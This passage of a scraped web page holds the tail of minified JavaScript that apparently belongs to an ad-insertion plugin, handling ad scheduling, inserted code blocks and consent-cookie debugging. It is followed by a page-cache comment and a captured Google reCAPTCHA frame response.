F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 09:51:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cGUBAlM9_T7EBBLAm3wIQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673074632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>